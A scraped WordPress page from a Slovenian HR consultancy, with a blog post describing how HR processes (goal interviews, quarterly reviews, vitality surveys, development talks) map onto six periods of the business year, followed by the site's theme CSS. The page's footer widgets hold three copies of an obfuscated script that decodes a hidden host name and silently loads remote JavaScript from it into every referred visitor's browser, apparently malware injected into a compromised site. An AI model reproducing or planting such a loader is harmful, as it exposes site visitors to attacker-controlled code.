                    <article class='post-entry post-entry-type-standard post-entry-1764 post-loop-1 post-parity-odd post-entry-last single-big  post-1764 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-sl'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/' rel='bookmark' title='Permanent Link: Prepletanje HR procesov skozi letne cikle'>Prepletanje HR procesov skozi letne cikle			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >14/03/2017</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">in <a href="https://www.or-vi.com/category/uncategorized-sl/" rel="tag">Uncategorized @sl</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">avtor:  <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.or-vi.com/author/admin/" title="Prispevki od admin" rel="author">admin</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><a href="https://www.or-vi.com/wp-content/uploads/2017/03/Letni-cikel.png"><img decoding="async" loading="lazy" class="aligncenter wp-image-1753 size-portfolio" src="https://www.or-vi.com/wp-content/uploads/2017/03/Letni-cikel-495x400.png" width="495" height="400" srcset="https://www.or-vi.com/wp-content/uploads/2017/03/Letni-cikel-495x400.png 495w, https://www.or-vi.com/wp-content/uploads/2017/03/Letni-cikel-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /></a></p>
<p>Mnogi kadrovski procesi so neposredno vpeti v letni poslovni cikel podjetja. Še posebej to velja za izvajanje sistemov vodenja zaposlenih, katerih vsebina se nanaša na vsakokratni poslovni načrt.</p>
<p>Vsako podjetje ima svoje posebnosti glede letnih ciklov, prikazani primer je le za ilustracijo. Leto smo razdelili na šest enakih delov.</p>
<p>Začnimo v obdobju šest, to je konec prejšnjega leta. V tem obdobju smo zaključili letni poslovni načrt za tekoče leto. Poslovni načrt smatramo za glavni koordinativni dokument med posameznimi poslovnimi področji in projekti. Zelo koristno je, če v letnem poslovnem načrtu poleg finančnih tabel na nivoju podjetja opredelimo tudi naloge in večje projekte, ki jih bomo izvajali. Posebno pozornost je potrebno posvetiti usklajevanju medsebojnih odvisnosti med področji.</p>
<p>V začetku leta, v obdobju ena, po hierarhiji navzdol izvedemo letne ciljne razgovore. Ocenimo dosežke preteklega leta ter na osnovi ugotovitev in letošnjega poslovnega načrta določimo letne cilje za tekoče leto. Za prvo trimesečje pričakovanja še podrobneje konkretiziramo, kar nam olajšuje sprotno povratno informacijo in tudi ocenjevanje delovne uspešnosti.</p>
<p>V drugo obdobje smo umestili dve stvari. Vodstvo komunicira poslovne rezultate preteklega leta ter pričakovanja, cilje, poslovni kontekst za tekoče leto. Izvede se prvo medletno ocenjevanje / revizija ciljev in konkretizira pričakovanja za drugo trimesečje.</p>
<p>V tretjem obdobju izvedemo letno raziskavo merjenja organizacijske vitalnosti ter (po želji in za izbrano ciljno skupino) večsmerno ocenjevanje vedenj oz. kompetenc.</p>
<p>V četrtem obdobju vodje izvedejo drugo medletno ocenjevanje / revizijo ciljev in konkretizirajo pričakovanja za tretje trimesečje. Glede na čas dopustov morajo biti pri tem kar precej prilagodljivi, kar moramo tudi upoštevati pri načrtovanju sistema. Čez poletje tudi v miru analiziramo zbrane podatke iz raziskave in pripravimo akcijske načrte za jesen in naprej.</p>
<p>V petem obdobju izvajamo razvojni del letnega razgovora, ki mu bomo verjetno priključili tudi tretje medletno ocenjevanje / revizijo ciljev. Pri razvojnem delu uporabimo vse razpoložljive podatke (raziskava vitalnosti, ocenjevanje kompetenc, zgodovina delovne uspešnosti, zgodovina usposabljanja ipd.). Iščemo razvojne ukrepe, ki bodo povečevali uspešnost posameznika. Kot vedno pri medletnem ocenjevanju / reviziji ciljev konkretiziramo pričakovanja za naslednje trimesečje.</p>
<p>Pa smo spet v šestem obdobju. Priprava letnega poslovnega načrta za naslednje leto je v polnem teku. Zbrane informacije iz kadrovskih procesov vključimo med podlage za planiranje: ugotovitve o stanju organizacijske vitalnosti, splošno in individualno stanje kompetenc, splošno in individualno stanje delovne uspešnosti, informacije o stanju na trgu delovne sile ipd.</p>
<p>Leto je hitro naokoli, kajne?</p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Delite objavo</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/&amp;t=Prepletanje%20HR%20procesov%20skozi%20letne%20cikle' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delite na omrežju Facebook'><span class='avia_hidden_link_text'>Delite na omrežju Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Prepletanje%20HR%20procesov%20skozi%20letne%20cikle&url=https://www.or-vi.com/?p=1764' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delite na omrežju Twitter'><span class='avia_hidden_link_text'>Delite na omrežju Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Prepletanje%20HR%20procesov%20skozi%20letne%20cikle&amp;url=https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Delite na omrežju Linkedin'><span class='avia_hidden_link_text'>Delite na omrežju Linkedin</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Prepletanje%20HR%20procesov%20skozi%20letne%20cikle&amp;body=https://www.or-vi.com/prepletanje-hr-procesov-skozi-letne-cikle/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Pošljite po e-pošti'><span class='avia_hidden_link_text'>Pošljite po e-pošti</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.or-vi.com/wp-content/uploads/2017/03/Letni-cikel.png</span>
					   <span itemprop='height' >1080</span>
					   <span itemprop='width' >1440</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>admin</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.or-vi.com/wp-content/uploads/2016/12/orvi_logo_6.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-03-14T07:40:45+01:00" >2017-03-14 07:40:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-07-25 13:59:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Prepletanje HR procesov skozi letne cikle</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p>Kontaktirajte nas in napravite prvi korak k boljšemu delovanju vašega podjetja!</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.or-vi.com/wp-content/uploads/2016/12/organization_vitality_logo-1.png" width="200"></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>

					</div>

					<div class='container'>


						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">
ORVI Consultus d.o.o.<br />
1351 Brezovica pri Ljubljani<br />
Tržaška cesta 515<br /><br />
Tel. št.: +386 41 640 153<br />
E-pošta: <a href=mailto:info@or-vi.com>info@or-vi.com</a>

		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">	




<a href=http://www.or-vi.com/uporabniski-dostop/>Uporabniški dostop</a><br />
<a href=http://www.or-vi.com/organizacijska-vitalnost/>Organizacijska vitalnost</a><br />
<a href=http://www.or-vi.com/posledice/>Posledice</a><br />
<a href=http://www.or-vi.com/povrnite-vitalnost-podjetju/>Povrnite vitalnost podjetju</a><br />
<a href=http://www.or-vi.com/orvi-orodja/>ORVI orodja</a><br />
		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third '><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget">




<a href=http://www.or-vi.com/blog/>Blog</a><br />
<a href=http://www.or-vi.com/o-nas/>O nas</a><br />
<a href=http://www.or-vi.com/kontakt/>Kontakt</a><br />
<a href=http://www.or-vi.com/pravno-obvestilo/>Pravno obvestilo</a><br />
<a href=http://www.or-vi.com/zasebnost-in-piskotki/>Zasebnost in piškotki</a><br /><a href=http://www.or-vi.com/uporabniski-dostop/>Prijava</a>        
        
        

</div>
		<span class="seperator extralight-border"></span></section></div>





					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.or-vi.com/je-diferencirana-hr-strategija-kljuc-za-ucinkovito-izvedbo-poslovne-strategije/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Je diferencirana HR strategija ključ za učinkovito izvedbo poslovne strat...</span>            <span class='entry-image'><img width="80" height="80" src="https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-80x80.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-80x80.png 80w, https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-36x36.png 36w, https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-180x180.png 180w, https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-120x120.png 120w, https://www.or-vi.com/wp-content/uploads/2017/03/stiri-stopnje-diferenciacije-kadrov-450x450.png 450w" sizes="(max-width: 80px) 100vw, 80px" /></span>        </span>    </span></a><!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.or-vi.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.or-vi.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.or-vi.com/wp-admin/admin-ajax.php?lang=sl';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia.js?ver=4.2' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"sl","strings":{"mejs.download-file":"Prenesi datoteko","mejs.install-flash":"Uporabljate brskalnik, ki nima vklopljenega ali name\u0161\u010denega predvajalnika Flash. Prosimo, omogo\u010dite predvajalnika Flash ali prenesite najnovej\u0161o razli\u010dico iz https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Celozaslonski na\u010din","mejs.play":"Predvajaj","mejs.pause":"Premor","mejs.time-slider":"\u010casovni drsnik","mejs.time-help-text":"Uporabite levo\/desno tipko za sekundni korak, gor\/dol za 10-sekundni korak.","mejs.live-broadcast":"Predvajanje v \u017eivo","mejs.volume-help-text":"Uporabite tipke gor\/dol za pove\u010danje ali zmanj\u0161evanje glasnosti.","mejs.unmute":"Vklopi zvok","mejs.mute":"Uti\u0161ano","mejs.volume-slider":"Drsnik za uravnavanje glasnosti","mejs.video-player":"Predvajalnik videa","mejs.audio-player":"Predvajalnik zvoka","mejs.captions-subtitles":"Napisi\/podnapisi","mejs.captions-chapters":"Poglavja","mejs.none":"Brez","mejs.afrikaans":"Afri\u0161ko","mejs.albanian":"Albansko","mejs.arabic":"Arabsko","mejs.belarusian":"Belorusko","mejs.bulgarian":"Bolgarsko","mejs.catalan":"Katalonsko","mejs.chinese":"Kitajsko","mejs.chinese-simplified":"Kitajsko (poenostavljeno)","mejs.chinese-traditional":"Kitajsko (tradicionalno)","mejs.croatian":"Hrva\u0161ko","mejs.czech":"\u010ce\u0161ko","mejs.danish":"Dansko","mejs.dutch":"Nizozemsko","mejs.english":"Angle\u0161ko","mejs.estonian":"Estonsko","mejs.filipino":"Filipinsko","mejs.finnish":"Finsko","mejs.french":"Francosko","mejs.galician":"Galicijsko","mejs.german":"Nem\u0161ko","mejs.greek":"Gr\u0161ko","mejs.haitian-creole":"Haitijsko kreolsko","mejs.hebrew":"Hebrejsko","mejs.hindi":"Hindujsko","mejs.hungarian":"Mad\u017earsko","mejs.icelandic":"Islandsko","mejs.indonesian":"Indonezijsko","mejs.irish":"Irsko","mejs.italian":"Italijansko","mejs.japanese":"Japonsko","mejs.korean":"Korejsko","mejs.latvian":"Latvijsko","mejs.lithuanian":"Litovsko","mejs.macedonian":"Makedonsko","mejs.malay":"Malajsko","mejs.maltese":"Malte\u0161ko","mejs.norwegian":"Norve\u0161ko","mejs.persian":"Perzijsko","mejs.polish":"Poljsko","mejs.portuguese":"Portugalsko","mejs.romanian":"Romunsko","mejs.russian":"Rusko","mejs.serbian":"Srbsko","mejs.slovak":"Slova\u0161ko","mejs.slovenian":"Slovensko","mejs.spanish":"\u0160pansko","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedsko","mejs.tagalog":"Tagalog","mejs.thai":"Tajsko","mejs.turkish":"Tur\u0161ko","mejs.ukrainian":"Ukrajinsko","mejs.vietnamese":"Vietnamsko","mejs.welsh":"Vali\u017eansko","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2
body_size: 1707
content:
/*
Theme Name: Enfold child
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter, facebook and via newsletter:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a> - <a href='http://www.kriesi.at/newsletter'>Subscribe to our Newsletter</a>
Version: 3.7.1
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
Template: enfold
*/
@import url("../enfold/style.css");

.naslov_vstopna {
	text-align:right;
	font-size:30px;
	line-height:40px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}

.besedilo_vstopna {
	text-align:right;
	font-size:18px;
	color:#000000;
}

.naslov_podstran {
	text-align:center;
	font-size:46px;
	line-height:66px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}


.content ul li {
	color:#2ea838;
}

.av_textblock_section ul li {
	color:#2ea838;  
}

.content ul li:before {


}

.alineje {
	color:#000000;
}
.zeleno_besedilo_navadno {
	color:#2ea838;
}
.zeleno_besedilo_vecje {
	color:#2ea838;
	font-weight:bold;
	font-size:16px;
}
.sivo_besedilo_vecje {
	color:#586b7a;
	font-weight:bold;
	font-size:16px;
}
.oranzno_besedilo_vecje {
	color:#f16726;
	font-weight:bold;
	font-size:16px;
}
.vijolicno_besedilo_vecje {
	color:#e91b6d;
	font-weight:bold;
	font-size:16px;
}
h2 {
	text-transform:uppercase;
}
h2.homepage {
	font-size:36px !important;
	color:#2ea838;
}
.avia-single-number {
	color:#2ea838;
	font-size:46px;
	font-weight:bold;
}
.container_wrap {
    border-top-width: 0px;
}
.logo {
	padding:20px !important;
}
.html_header_sidebar #header .av-main-nav > li > a {
	padding-top:8px !important;
	padding-bottom:8px !important;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-text {
	font-size:14px !important;
}
.html_header_sidebar #header .av-main-nav {
	padding-top:10px !important;
	padding-bottom:10px !important;
}
.telefon_mail {
	vertical-align:central !important;
	padding:0 !important;
	margin:0 10px 0 0 !important;
}
.image-overlay {
display: none !important;
opacity: 0 !important;
}
#top input[type="email"] {
	margin-bottom: 5px !important;
}
.mc4wp-form-fields input[type='submit'] {
		float:right !important;
	    border-radius: 10px;
		background-color:#86cd8c !important;
		border-width:1px !important;
		border-color:#000000 !important;
		color:#FFF !important;
}
.mc4wp-form-fields input[type='email'] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}


/*
ta varianta dela, ampak potem je na registraciji polje za mail zeleno in zaobljeno ...

.footer_color .input-text, #top input[type="email"] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}
*/




@media only screen and (max-width: 767px) {
.naslov_podstran {
	font-size:36px !important;
	line-height:50px;
}
}



/* --------------*/


#header_main {
    border-bottom-width: 0px !important;
}

.html_header_sidebar #top #header .social_bookmarks li a {
    width: 34%;
    border-radius: 0;
    border-left-style: solid !important;
    border-left-width: 1px !important;
    border-right-style: solid !important;
    border-right-width: 1px !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    margin-left: 33%;
	margin-right: 33%;
    border-color: #e1e1e1 !important;
}

.link_jeziki a:hover, .link_jeziki a:active, .link_jeziki a:visited, .link_jeziki a:link {
	color:#000000;
}

.product-sorting {
display:none;
}

.avia-section {
     min-height: 500px !important;
}

div .av-section-color-overlay-wrap {
    position:inherit !important;
}

.avia-section-large .content, .avia-section-large .sidebar {
    padding-top: 30%;
    padding-bottom: 0px;
}

#footer .widget {
    margin: 10px 0 10px 0 !important;
}

.wpuef_country_selector {
	margin-top:0px !important;
	padding-top:0px !important;
}

#top input[type="email"] {
    margin-bottom: 5px !important;
    background: #bae2bd !important;
	border-width:0px !important;
	border-radius: 10px !important;
}


.button-mailchimp {
    padding: 9px 22px;
	float:right;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 10px !important;
	color:#FFF !important;
	background-color:#86cd8c !important;
}


.single-product .avia-post-nav { display: none!important; }


#top div.woocommerce-message {
    border-color: #bae2bd !important;
    background-color: #bae2bd !important;
    color: #4F5F39;
}

#top div div.woocommerce-message a.button {
    text-decoration: none;
    width: 20%;
    min-width: 90px;
    background-color: #2ea838 !important;
}

#top #wrap_all .av-social-link-mail:hover a {
	background-color:#2ea838 !important;
}

#top .social_bookmarks {
    height: 0px !important;
}

.html_header_sidebar #top .avia_wpml_language_switch {
    display: none;
}